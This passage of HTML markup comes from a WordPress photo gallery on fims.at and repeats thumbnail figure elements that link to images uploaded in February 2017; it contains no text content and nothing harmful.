                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7011.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7011-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7011-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7011-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7011-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7011-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7011-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7007.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7007-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7007-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7007-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7007-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7007-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7007-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7004.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7004-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7004-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7004-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7004-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7004-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7004-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7001.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7001-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7001-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7001-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7001-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7001-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7001-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6997.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6997-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6997-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6997-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6997-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6997-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6997-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6993.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6993-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6993-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6993-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6993-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6993-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6993-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6989.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6989-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6989-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6989-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6989-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6989-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6989-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6985.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6985-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6985-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6985-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6985-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6985-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6985-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6981.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6981-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6981-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6981-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6981-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6981-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6981-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6979.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6979-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6979-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6979-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6979-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6979-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6979-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6975.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6975-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6975-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6975-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6975-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6975-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6975-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6969.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6969-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6969-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6969-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6969-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6969-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6969-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6968.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6968-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6968-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6968-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6968-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6968-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6968-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6965.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6965-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6965-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6965-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6965-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6965-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6965-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6958.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6958-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6958-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6958-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6958-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6958-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6958-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6955.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6955-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6955-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6955-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6955-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6955-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6955-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6954.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6954-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6954-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6954-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6954-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6954-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6954-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6950.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6950-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6950-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6950-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6950-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6950-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6950-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6948.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6948-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6948-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6948-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6948-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6948-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6948-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6945.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6945-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6945-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6945-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6945-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6945-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6945-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6940.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6940-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6940-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6940-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6940-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6940-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6940-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6936.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6936-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6936-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6936-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6936-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6936-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6936-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6930.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6930-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6930-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6930-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6930-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6930-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6930-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6925.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6925-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6925-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6925-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6925-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6925-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6925-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6922.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6922-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6922-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6922-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6922-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6922-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6922-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6919.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6919-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6919-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6919-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6919-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6919-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6919-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6915.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6915-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6915-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6915-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6915-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6915-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6915-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6913.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6913-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6913-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6913-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6913-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6913-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6913-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6908.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6908-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6908-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6908-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6908-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6908-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6908-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6905.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6905-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6905-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6905-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6905-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6905-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6905-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6902.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6902-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6902-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6902-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6902-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6902-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6902-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6900.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6900-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6900-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6900-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6900-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6900-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6900-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
